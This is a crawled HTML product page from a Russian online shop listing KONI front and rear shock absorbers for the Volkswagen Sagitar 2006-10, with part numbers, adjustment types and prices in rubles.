

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koni.ru/volkswagen/sagitar/sagitar-06-10/
body_size: 18047
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"/>
    <meta name="robots" content="index, follow" />
<meta name="keywords" content="Амортизаторы KONI Sagitar 06-10, амортизаторы KONI для  Sagitar, амортизаторы для  Sagitar" />
<meta name="description" content="Купить амортизаторы KONI Sagitar 06-10,Купить амортизаторы KONI для  Sagitar с доставкой, Амортизаторы для  Sagitar" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/js/main/core/css/core.min.css?15345161152854" type="text/css"  rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Roboto:400,500,700&amp;subset=cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15449626771861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_popup.min.css?154496267515191" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_date.min.css?15345161159658" type="text/css"  rel="stylesheet" />
<link href="/local/templates/koni/partials/bootstrap.css?153451612324732" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/fonts/fonts.css?15345161238554" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/vendors/OwlCarousel/owl.carousel.min.css?15345161232936" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/vendors/jQueryFormStyler/jquery.formstyler.css?15345161232169" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/vendors/jscrollpane/jquery.jscrollpane.css?15345161231573" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/vendors/FancyBox/jquery.fancybox.min.css?153451612313894" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/vendors/AnimateCss/animate.css?153451612323848" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/components/bitrix/sale.basket.basket.line/fly_top/style.min.css?15345161233567" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?153451610920704" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/components/plastilin/main.feedback/feedback/style.min.css?1534516123251" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/template_styles.css?1687694171185479" type="text/css"  data-template-style="true"  rel="stylesheet" />



                <title>Амортизаторы KONI  для  Sagitar  (Sagitar 06-10)</title>
</head>
<body>
<header class="main-header">
    <div class="main-header__actions">
        <div class="main-header__hamburger _js-menu-toggle">
            <div class="menu">
                <span class="menu__global menu__global_top"></span>
                <span class="menu__global menu__global_middle"></span>
                <span class="menu__global menu__global_bottom"></span>
            </div>
        </div>
        <div class="main-header__search">
            <div class="search-icon">
                <span class="search-icon__picture"></span>
            </div>
        </div>
    </div>
    <a class="main-phone main-header__main-phone" href="tel:+79857660270" > 8 985 766 02 70 </a>    <div id="bx_basketFKauiI" class="simple-basket">
    <!--'start_frame_cache_bx_basketFKauiI'-->            <span class="simple-basket__price">0 руб.</span>
    <!--'end_frame_cache_bx_basketFKauiI'--></div>
    <a class="main-header__logo" href="/">
        <img src="/local/templates/koni/images/logo.jpg">
    </a>
</header><!--main-header-->

<div class="main-search">

        <div class="search-form">
<form class="main-search__wrap" action="/search/index.php">
<input type="text" class="main-search__field"  placeholder="Поиск по артикулу или OEM номеру" name="q" value="" size="15" maxlength="50" /></td>
            <input type="submit" name="s" class="main-search__submit" value="">
<!--			<td align="right"><input name="s" type="submit" value="--><!--" /></td>-->
</form>
</div>

<!--<form class="main-search__wrap">-->
<!--<input type="search" class="main-search__field" placeholder="Поиск по уникальному номеру ...">-->
<!--</form>-->
</div>

<div class="navigation">
    <div class="navigation__hamburger _js-menu-toggle">
        <div class="menu  navigation__menu">
            <span class="menu__global menu__global_top"></span>
            <span class="menu__global menu__global_middle"></span>
            <span class="menu__global menu__global_bottom"></span>
        </div>
    </div>
		<div class="simple-auth navigation__simple-auth">
			<a class="simple-auth__link" href="javascript:void(0);" data-toggle="modal" data-target="#auth_login">Вход</a>
			<span class="simple-auth__link">/</span>
			<a class="simple-auth__link" href="javascript:void(0);" data-toggle="modal" data-target="#auth_register">Регистрация</a>
		</div>
    <a class="main-phone main-header__main-phone" href="tel:+79857660270" > 8 985 766 02 70 </a>    
<nav class="main-navigation navigation__main-navigation">
<ul class="main-navigation__list">


	
	
					<li class="main-navigation__item ">
                <a href="/oformit-zakaz/" class="main-navigation__link">Оформить заказ</a>
				<ul class="main-navigation__sub-list">
		
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/oformit-zakaz/kak-kupit/" class="main-navigation__sub-link ">Как купить</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/oformit-zakaz/dostavka/" class="main-navigation__sub-link ">Доставка</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/oformit-zakaz/garantii/" class="main-navigation__sub-link ">Гарантии</a>
                </li>
			
	
	

			</ul></li>	
	
					<li class="main-navigation__item ">
                <a href="/podderzhka/" class="main-navigation__link">Поддержка</a>
				<ul class="main-navigation__sub-list">
		
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/podderzhka/voprosy-i-otvety/" class="main-navigation__sub-link ">Вопросы и ответы</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/podderzhka/rukovodstva-i-dokumentatsiya/" class="main-navigation__sub-link ">Руководства и документация</a>
                </li>
			
	
	

			</ul></li>	
	
					<li class="main-navigation__item ">
                <a href="/mediatsentr/" class="main-navigation__link">Медиацентр</a>
				<ul class="main-navigation__sub-list">
		
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/mediatsentr/novosti/" class="main-navigation__sub-link ">Новости</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/mediatsentr/obzory/" class="main-navigation__sub-link ">Обзоры</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/mediatsentr/video/" class="main-navigation__sub-link ">Видео</a>
                </li>
			
	
	

			</ul></li>	
	
					<li class="main-navigation__item ">
                <a href="/kompaniya/" class="main-navigation__link">Компания</a>
				<ul class="main-navigation__sub-list">
		
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/kompaniya/holland/" class="main-navigation__sub-link ">Сделано в Голландии</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/kompaniya/filosofiya-i-tekhnologii/" class="main-navigation__sub-link ">Философия и технологии</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/kompaniya/testy/" class="main-navigation__sub-link ">Тесты</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/kompaniya/otzyvy/" class="main-navigation__sub-link ">Отзывы</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/kompaniya/kontakty/" class="main-navigation__sub-link ">Контакты</a>
                </li>
			
	
	

	</ul></li>
</ul>
</nav><!--!main-navigation navigation__main-navigation-->
    <div class="navigation__contacts">
        <div class="navigation__contacts-wrap">
<a class="main-phone main-header__main-phone" href="tel:+79857660270" > 8 985 766 02 70 </a>        </div>
    </div>
    <div class="navigation__actions">
        <span class="navigation__title">Присоединяйтесь</span>
        <form action="" class="subscribe navigation__subscribe">
            <input class="subscribe__input subscribe__input_background_gray" placeholder="Ваш E-mail">
            <button class="subscribe__submit subscribe__submit_background_red"></button>
        </form>
        <div class="social">
            <a href="javascript:void(0)" class="social__link social__link_icon_vk-gray"></a>
            <a href="javascript:void(0)" class="social__link social__link_icon_youtube-gray"></a>
        </div>
    </div>
</div><!--!navigation-->

<div id="flyingcart">

<div id="bx_basketT0kNhm" class="bx-basket bx-opener"><!--'start_frame_cache_bx_basketT0kNhm'-->    <div class="flyingcart__header">
        <div class="flyingcart__title">
            <span class="flyingcart__title_text">Ваша корзина</span>
        </div>
        <div class="flyingcart__close"></div>
    </div>
    <div class="flyingcart__main">

        <div id="basket_main" class="flying_slide">
            <p class="flying__no_products">В вашей корзине нет товаров</p>
        </div>

    </div>
    <div class="flyingcart__footer">
    </div>

	<!--'end_frame_cache_bx_basketT0kNhm'--></div>
        <div id="order_main" class="flying_slide">

<a name="order_form"></a>

<div class="row order-checkout" id="order_form_div">
	<NOSCRIPT>
		<div class="errortext">Для оформления заказа необходимо включить JavaScript. По-видимому, JavaScript либо не поддерживается браузером, либо отключен. Измените настройки браузера и затем <a href="">повторите попытку</a>.</div>
	</NOSCRIPT>

	
	<div class="col-xs-12 bx_order_make">
					<form class="row" action="/volkswagen/sagitar/sagitar-06-10/" method="POST" name="ORDER_FORM" id="ORDER_FORM" enctype="multipart/form-data">
	<input type="hidden" name="sessid" id="sessid" value="084725c0e588ab15074b806580c96dd2" />	<div class="col-xs-12" id="order_form_content">
	    <fieldset class="order__fieldset">
        <legend class="order__legend">Информация о покупателе:</legend>
        <div class="order__content">
            <div class="row order__group">
                <div class="col-xs-4"><label class="order__content_label">Тип плательщика</label></div>
                <div class="col-xs-8">
                    <div class="row">
				                        <div class="col-xs-6">
                            <label class="custom-control custom-radio" for="PERSON_TYPE_1">
                                <input class="custom-control-input" type="radio" id="PERSON_TYPE_1" name="PERSON_TYPE" value="1" checked="checked" />
                                <span class="custom-control-indicator"></span>
                                <span class="custom-control-description">
                                    <span class="order__name">Физическое лицо</span>
                                </span>
                            </label>
                        </div>
				                        <div class="col-xs-6">
                            <label class="custom-control custom-radio" for="PERSON_TYPE_2">
                                <input class="custom-control-input" type="radio" id="PERSON_TYPE_2" name="PERSON_TYPE" value="2" />
                                <span class="custom-control-indicator"></span>
                                <span class="custom-control-description">
                                    <span class="order__name">Юридическое лицо</span>
                                </span>
                            </label>
                        </div>
				                        <input type="hidden" name="PERSON_TYPE_OLD" value="1" />
                    </div>
                </div>
            </div>



<input type="hidden" name="showProps" id="showProps" value="N" />


													<div data-property-id-row="1" class="order__prop-wrap  prop_basket_1" data-code="ORDER_PROP_FIO">

						
            <div class="row order__group">
                <div class="col-xs-4"><label class="order__content_label">ФИО <span class="order__req">*</span></label></div>
                <div class="col-xs-8">
                    <input class="form-control" type="text" maxlength="250" size="" value="" name="ORDER_PROP_1" id="ORDER_PROP_1" />
                                    </div>
            </div>

            </div>

						
							
													
												<div data-property-id-row="2" class="order__prop-wrap  prop_basket_2" data-code="ORDER_PROP_EMAIL">

						
            <div class="row order__group">
                <div class="col-xs-4"><label class="order__content_label">E-Mail <span class="order__req">*</span></label></div>
                <div class="col-xs-8">
                    <input class="form-control" type="text" maxlength="250" size="" value="" name="ORDER_PROP_2" id="ORDER_PROP_2" />
                                    </div>
            </div>

            </div>

						
							
													
												<div data-property-id-row="3" class="order__prop-wrap  prop_basket_3" data-code="ORDER_PROP_PHONE">

						
            <div class="row order__group">
                <div class="col-xs-4"><label class="order__content_label">Телефон <span class="order__req">*</span></label></div>
                <div class="col-xs-8">
                    <input class="form-control" type="text" maxlength="250" size="" value="" name="ORDER_PROP_3" id="ORDER_PROP_3" />
                                    </div>
            </div>

            </div>

						
							
													
												<div data-property-id-row="22" class="order__prop-wrap  prop_basket_22" data-code="ORDER_PROP_Самовывоз">

													<input type="hidden" name="ORDER_PROP_22" value="">

							<div class="bx_block r1x3 pt8">
								Самовывоз															</div>

							<div class="bx_block r1x3 pt8">
								<input type="checkbox" name="ORDER_PROP_22" id="ORDER_PROP_22" value="Y">

															</div>

							<div style="clear: both;"></div>
							            </div>

						
							
													
												<div data-property-id-row="26" class="order__prop-wrap  prop_basket_26" data-code="ORDER_PROP_yandex">

													<input type="hidden" name="ORDER_PROP_26" value="">

							<div class="bx_block r1x3 pt8">
								Яндекс доставка  (Москва и МО(Заказывает и оплачивает клиент))															</div>

							<div class="bx_block r1x3 pt8">
								<input type="checkbox" name="ORDER_PROP_26" id="ORDER_PROP_26" value="Y">

															</div>

							<div style="clear: both;"></div>
							            </div>

						
							
													
												<div data-property-id-row="7" class="order__prop-wrap  prop_basket_7" data-code="ORDER_PROP_ADDRESS">

						            <div class="row order__group">
                <div class="col-xs-4"><label class="order__content_label">Адрес доставки, транспортная компания</label></div>
                <div class="col-xs-8">
                    <textarea class="form-control" rows="3" cols="30" name="ORDER_PROP_7" id="ORDER_PROP_7"></textarea>
                    <span class="form-text">Название ТК ,адрес терминала ТК для доставки (город/улица/дом)</span>                </div>
            </div>
            </div>

						
							
													
						<input type="hidden" name="BUYER_STORE" id="BUYER_STORE" value="0" />
            <div class="row order__group">
                <div class="col-xs-4"><label class="order__content_label">Комментарий</label></div>
                <div class="col-xs-8"><textarea class="form-control" name="ORDER_DESCRIPTION" id="ORDER_DESCRIPTION"></textarea></div>
            </div>
        </div>
    </fieldset>

    <fieldset class="order__fieldset">
        <legend class="order__legend">Способ оплаты</legend>
        <div class="order__content">

					            <div class="row order__group">
                <label class="custom-control custom-radio" for="ID_PAY_SYSTEM_ID_1" onclick="BX('ID_PAY_SYSTEM_ID_1').checked=true;changePaySystem();">
                    <input class="custom-control-input"
                           type="radio"
                           name="PAY_SYSTEM_ID"
                           id="ID_PAY_SYSTEM_ID_1"
                           value="1"  checked="checked"                           onclick="changePaySystem();" />
                    <span class="custom-control-indicator"></span>
                                        <span class="custom-control-description">
                        <span class="order__name">Наличными / картой</span>
                        <span class="order__description">Оплата заказа наличными или картой при самовывозе.</span>
                    </span>
                                    </label>
            </div>
                    <div class="row order__group">
                <label class="custom-control custom-radio" for="ID_PAY_SYSTEM_ID_6" onclick="BX('ID_PAY_SYSTEM_ID_6').checked=true;changePaySystem();">
                    <input class="custom-control-input"
                           type="radio"
                           name="PAY_SYSTEM_ID"
                           id="ID_PAY_SYSTEM_ID_6"
                           value="6"                            onclick="changePaySystem();" />
                    <span class="custom-control-indicator"></span>
                                        <span class="custom-control-description">
                        <span class="order__name">Безналичный расчет</span>
                        <span class="order__description">По выставленному счету в банке. Счет будет выставлен на указанный Вами адрес электронной почты.</span>
                    </span>
                                    </label>
            </div>
                </div>
    </fieldset>
	
	</div>




			    <div id="confirm">

    </div>
			<input type="hidden" name="confirmorder" id="confirmorder" value="Y">
			<input type="hidden" name="profile_change" id="profile_change" value="N">
			<input type="hidden" name="is_ajax_post" id="is_ajax_post" value="Y">
			<input type="hidden" name="json" value="Y">
            <b id="order-total" style="display:none">0</b>
					</form>
		</div>
</div>        </div>

</div> <div class="search">
    <div class="container">
        <div class="row">
            <div class="col-xs-12">
                
					<div class="breadcrumbs">
						<ul class="breadcrumbs__list">
							<li class="breadcrumbs__item">
								<a class="breadcrumbs__link" href="/" title="Главная">
									Главная
								</a>
							</li>
							<li class="breadcrumbs__item">/</li>
							<li class="breadcrumbs__item">
								<a class="breadcrumbs__link" href="/volkswagen/" title="Volkswagen">
									Volkswagen
								</a>
							</li>
							<li class="breadcrumbs__item">/</li>
							<li class="breadcrumbs__item">
								<a class="breadcrumbs__link" href="/volkswagen/sagitar/" title="Sagitar">
									Sagitar
								</a>
							</li>
							<li class="breadcrumbs__item">/</li>
							<li class="breadcrumbs__item _current">
								Sagitar 06-10
							</li>
						</ul>
					</div>            </div><!--!col-xs-12-->
        </div>
    </div><!--!container-->
    
    <div class="container">
        <div class="row">
            <div class="col-xs-12">
				<h1 class="title">Амортизаторы KONI  для  Sagitar  (Sagitar 06-10)</h1>
            </div><!--col-xs-12-->
            <div class="col-xs-12">
                    <div class="search-filter search-filter_static  search__search-filter">
        <form class="search-filter__form">
            <div class="search-filter__line">
                <div class="mt-select search-filter__mt-select">
                    <label class="mt-select__wrap">
                        <span class="mt-select__name">Марка</span>
                        <select class="mt-select__field" data-placeholder=" " name="filter-mark">
                            <option></option>
                                                            <option value="710">Acura</option>
                                                            <option value="718">Alfa Romeo</option>
                                                            <option value="735">Audi</option>
                                                            <option value="770">BMW</option>
                                                            <option value="761">Buick</option>
                                                            <option value="787">Cadillac</option>
                                                            <option value="791">Chevrolet</option>
                                                            <option value="809">Chrysler</option>
                                                            <option value="816">Citroen</option>
                                                            <option value="1998">Cupra</option>
                                                            <option value="830">Dacia</option>
                                                            <option value="832">Daewoo (Chevrolet)</option>
                                                            <option value="838">Daihatsu</option>
                                                            <option value="840">Dodge</option>
                                                            <option value="847">Ferrari</option>
                                                            <option value="855">Fiat</option>
                                                            <option value="871">Ford America</option>
                                                            <option value="882">Ford Australia</option>
                                                            <option value="893">Ford Europe</option>
                                                            <option value="924">GMC</option>
                                                            <option value="930">Honda</option>
                                                            <option value="942">Hyundai</option>
                                                            <option value="953">Infiniti</option>
                                                            <option value="956">Isuzu</option>
                                                            <option value="964">Jaguar</option>
                                                            <option value="971">Jeep</option>
                                                            <option value="978">Kia</option>
                                                            <option value="983">Lada (ВАЗ)</option>
                                                            <option value="991">Lancia</option>
                                                            <option value="995">Land Rover (Range-Rover)</option>
                                                            <option value="999">Lexus</option>
                                                            <option value="1004">Mazda</option>
                                                            <option value="1014">Mercedes-Benz</option>
                                                            <option value="1041">Mercury</option>
                                                            <option value="1047">MG</option>
                                                            <option value="1051">Mini</option>
                                                            <option value="1054">Mitsubishi</option>
                                                            <option value="1073">Morgan</option>
                                                            <option value="1075">Nissan</option>
                                                            <option value="1103">Oldsmobile</option>
                                                            <option value="1107">Opel</option>
                                                            <option value="1129">Peugeot</option>
                                                            <option value="1142">Plymouth</option>
                                                            <option value="1148">Pontiac</option>
                                                            <option value="1159">Porsche</option>
                                                            <option value="1168">Proton</option>
                                                            <option value="1170">Renault</option>
                                                            <option value="1181">Rover</option>
                                                            <option value="1185">Saab</option>
                                                            <option value="1194">Scion</option>
                                                            <option value="1197">Seat</option>
                                                            <option value="1208">Skoda</option>
                                                            <option value="1216">Ssang Yong</option>
                                                            <option value="1222">Subaru</option>
                                                            <option value="1227">Suzuki</option>
                                                            <option value="1995">Tesla</option>
                                                            <option value="1233">Toyota</option>
                                                            <option value="1266">Triumph</option>
                                                            <option value="1455">UAZ (УАЗ)</option>
                                                            <option value="1272">Volga</option>
                                                            <option value="1274">Volkswagen</option>
                                                            <option value="1314">Volvo</option>
                                                    </select><!--mt-select__field-->
                    </label><!--mt-select__wrap-->
                </div><!--!search-filter__line-->

                <div class="mt-select search-filter__mt-select">
                    <label class="mt-select__wrap">
                        <span class="mt-select__name">Модель</span>
                        <select class="mt-select__field" data-placeholder=" " name="filter-model" disabled></select>
                    </label>
                </div>

                <div class="mt-select search-filter__mt-select">
                    <label class="mt-select__wrap">
                        <span class="mt-select__name">Тип</span>
                        <select class="mt-select__field" data-placeholder=" " name="filter-type" disabled></select>
                    </label>
                </div>

                <label class="search-filter__submit" for="filter-submit">
                    <input type="submit" class="hidden" id="filter-submit">
                    <span class="search-filter__submit-text">Подобрать</span>
                </label>
            </div><!--!search-filter__line-->
            <input type="hidden" name="iblockId" value="6">
        </form><!--!search-filter__form-->
    </div><!--!search-filter-->

            </div><!--col-xs-12-->
        </div>
    </div><!--!container-->


<div class="search__result _active" id="products">
    <div class="container">
        <div class="row">
            <div class="col-xs-12">
                <div class="search__result-wrap">
                    <span class="search__result-title">
                        <span class="search__gray">Тип:</span> Sagitar 06-10                    </span>

                                                                                                    <div class="search__item" id="element-10375">

                                <div class="search__item-wrap">
                                    <div class="search__item-preview">
																					<a class="search__item-title" href="/auto/koni-str.t/amortizator-peredniy-koni-str-t-8750-1006/"><img src="/upload/resize_cache/iblock/e68/105_65_2/8750_1006.jpg" alt="Амортизатор передний KONI STR.T 8750-1006"></a>
										                                    </div>
                                    <div class="search__item-content">
                                        <a class="search__item-title" href="/auto/koni-str.t/amortizator-peredniy-koni-str-t-8750-1006/">Амортизатор передний KONI STR.T 8750-1006</a>
                                        <span class="search__item-description">
                                                                                            Диаметр корпуса стойки 50 мм.                                                                                                                                    </span>
                                        <div class="search__item-props">
                                                                                            <span class="search__item-prop"><span class="search__gray">Артикул:</span> 8750 1006</span>
                                            
                                                                                            <span class="search__item-prop">
                                                        <span class="search__gray">Серия:</span>
                                                        <a href="/auto/koni-str.t/" class="search__item-link">koni str.t</a>
                                                    </span>
                                            
                                                                                            <span class="search__item-prop"><span class="search__gray">Регулировка:</span> Без регулировки</span>
                                            											
											                                                <span class="search__item-prop"><span class="search__gray">Расположение:</span> Передний</span>
                                            <!--
                                                                                            <span class="search__item-prop"><span class="search__gray">Тип:</span> Комплект — 4 шт.</span>
                                                                                            <span class="search__item-prop">
                                                        <span class="search__gray">Тип:</span>
                                                    ПереднийЗадний                                                    — 1 шт.
                                                    </span>
                                             -->
                                        </div>
                                    </div>
                                </div>
                                <div class="search__item-order">
                                    <div class="search__item-price">12 770</div>
                                                                        <button class="search__item-submit _js-basket"
                                            data-props='{"id":"10375","quantity":1,"animatedElement":"element-10375"}'>
                                        Купить
                                    </button>
                                </div>
                            </div><!--!search__item-->
                                                                                <div class="search__item" id="element-9804">

                                <div class="search__item-wrap">
                                    <div class="search__item-preview">
																					<a class="search__item-title" href="/auto/koni-str.t/amortizator-zadniy-koni-str-t-8050-1006/"><img src="/upload/resize_cache/iblock/ca0/105_65_2/8050_1006.jpg" alt="Амортизатор задний KONI STR.T 8050-1006"></a>
										                                    </div>
                                    <div class="search__item-content">
                                        <a class="search__item-title" href="/auto/koni-str.t/amortizator-zadniy-koni-str-t-8050-1006/">Амортизатор задний KONI STR.T 8050-1006</a>
                                        <span class="search__item-description">
                                                                                    </span>
                                        <div class="search__item-props">
                                                                                            <span class="search__item-prop"><span class="search__gray">Артикул:</span> 8050 1006</span>
                                            
                                                                                            <span class="search__item-prop">
                                                        <span class="search__gray">Серия:</span>
                                                        <a href="/auto/koni-str.t/" class="search__item-link">koni str.t</a>
                                                    </span>
                                            
                                                                                            <span class="search__item-prop"><span class="search__gray">Регулировка:</span> Без регулировки</span>
                                            											
											                                                <span class="search__item-prop"><span class="search__gray">Расположение:</span> Задний</span>
                                            <!--
                                                                                            <span class="search__item-prop"><span class="search__gray">Тип:</span> Комплект — 4 шт.</span>
                                                                                            <span class="search__item-prop">
                                                        <span class="search__gray">Тип:</span>
                                                    ПереднийЗадний                                                    — 1 шт.
                                                    </span>
                                             -->
                                        </div>
                                    </div>
                                </div>
                                <div class="search__item-order">
                                    <div class="search__item-price">8 280</div>
                                                                        <button class="search__item-submit _js-basket"
                                            data-props='{"id":"9804","quantity":1,"animatedElement":"element-9804"}'>
                                        Купить
                                    </button>
                                </div>
                            </div><!--!search__item-->
                                                                                <div class="search__item" id="element-10269">

                                <div class="search__item-wrap">
                                    <div class="search__item-preview">
																					<a class="search__item-title" href="/auto/koni-sport/amortizator-peredniy-koni-8710-1432sport/"><img src="/upload/resize_cache/iblock/79d/105_65_2/8710_1432sport.jpg" alt="Амортизатор передний KONI 8710-1432SPORT"></a>
										                                    </div>
                                    <div class="search__item-content">
                                        <a class="search__item-title" href="/auto/koni-sport/amortizator-peredniy-koni-8710-1432sport/">Амортизатор передний KONI 8710-1432SPORT</a>
                                        <span class="search__item-description">
                                                                                            Диаметр корпуса стойки 50 мм.                                                                                                                                     </span>
                                        <div class="search__item-props">
                                                                                            <span class="search__item-prop"><span class="search__gray">Артикул:</span> 8710 1432SPORT</span>
                                            
                                                                                            <span class="search__item-prop">
                                                        <span class="search__gray">Серия:</span>
                                                        <a href="/auto/koni-sport/" class="search__item-link">koni sport</a>
                                                    </span>
                                            
                                                                                            <span class="search__item-prop"><span class="search__gray">Регулировка:</span> Регулировка без снятия</span>
                                            											
											                                                <span class="search__item-prop"><span class="search__gray">Расположение:</span> Передний</span>
                                            <!--
                                                                                            <span class="search__item-prop"><span class="search__gray">Тип:</span> Комплект — 4 шт.</span>
                                                                                            <span class="search__item-prop">
                                                        <span class="search__gray">Тип:</span>
                                                    ПереднийЗадний                                                    — 1 шт.
                                                    </span>
                                             -->
                                        </div>
                                    </div>
                                </div>
                                <div class="search__item-order">
                                    <div class="search__item-price">26 270</div>
                                                                        <button class="search__item-submit _js-basket"
                                            data-props='{"id":"10269","quantity":1,"animatedElement":"element-10269"}'>
                                        Купить
                                    </button>
                                </div>
                            </div><!--!search__item-->
                                                                                <div class="search__item" id="element-9649">

                                <div class="search__item-wrap">
                                    <div class="search__item-preview">
																					<a class="search__item-title" href="/auto/koni-sport/amortizator-zadniy-koni-80-2859sport/"><img src="/upload/resize_cache/iblock/6aa/105_65_2/80_2859sport.jpg" alt="Амортизатор задний KONI 80-2859SPORT"></a>
										                                    </div>
                                    <div class="search__item-content">
                                        <a class="search__item-title" href="/auto/koni-sport/amortizator-zadniy-koni-80-2859sport/">Амортизатор задний KONI 80-2859SPORT</a>
                                        <span class="search__item-description">
                                                                                    </span>
                                        <div class="search__item-props">
                                                                                            <span class="search__item-prop"><span class="search__gray">Артикул:</span> 80 2859SPORT</span>
                                            
                                                                                            <span class="search__item-prop">
                                                        <span class="search__gray">Серия:</span>
                                                        <a href="/auto/koni-sport/" class="search__item-link">koni sport</a>
                                                    </span>
                                            
                                                                                            <span class="search__item-prop"><span class="search__gray">Регулировка:</span> Регулировка со снятием</span>
                                            											
											                                                <span class="search__item-prop"><span class="search__gray">Расположение:</span> Задний</span>
                                            <!--
                                                                                            <span class="search__item-prop"><span class="search__gray">Тип:</span> Комплект — 4 шт.</span>
                                                                                            <span class="search__item-prop">
                                                        <span class="search__gray">Тип:</span>
                                                    ПереднийЗадний                                                    — 1 шт.
                                                    </span>
                                             -->
                                        </div>
                                    </div>
                                </div>
                                <div class="search__item-order">
                                    <div class="search__item-price">15 960</div>
                                                                        <button class="search__item-submit _js-basket"
                                            data-props='{"id":"9649","quantity":1,"animatedElement":"element-9649"}'>
                                        Купить
                                    </button>
                                </div>
                            </div><!--!search__item-->
                                                            </div><!--!search__result-wrap-->
            </div><!--col-xs-12-->
        </div><!--row-->
    </div><!--container-->
</div><!--!search__result-->

<div class="search__result" id="accessories">
    <div class="container">
        <div class="row">
            <div class="col-xs-12">
                <div class="search__result-wrap">
                    <span class="search__result-title">
                        <span class="search__gray">Тип:</span> Sagitar 06-10                    </span>
                                                                                                                                                                                                </div><!--!search__result-wrap-->
            </div><!--col-xs-12-->
        </div><!--row-->
    </div><!--container-->
</div><!--!search__result--></div>

<div style="display:none">Амортизаторы KONI  для  Sagitar  (Sagitar 06-10)</div> <div class="filter  filter_inner">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 hidden-xs">
                <div class="row">
                    <div class="col-xs-12 filter__line" id="light-brand">
    <div class="filter__options">
        <label class="filter__option">
            <span class="filter__name">Марки</span>
        </label>

        <!--
        <div class="filter__option filter__option_empty">
            <span class="filter__name">Не нашли свою марку или модель?</span>
        </div>
        -->
        <div class="filter__option filter__option_all">
            <span class="filter__name">Все марки</span>
        </div>
    </div>
    <div class="filter__navigation">
        <div class="filter__navigation-item">
            <span class="filter__navigation-link" type="all">Все марки</span>
        </div>
    </div>
            <div class="filter__brand">
            <ul class="filter__brand-list filter__brand-list_static">
                                    <li class="filter__brand-item" type="mark" data-id="735">
                        <span class="filter__brand-link">Audi</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="770">
                        <span class="filter__brand-link">BMW</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="893">
                        <span class="filter__brand-link">Ford Europe</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="942">
                        <span class="filter__brand-link">Hyundai</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="978">
                        <span class="filter__brand-link">Kia</span>
                    </li>
